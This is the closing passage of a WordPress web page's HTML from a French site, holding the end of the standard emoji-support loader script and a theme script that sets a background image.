Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>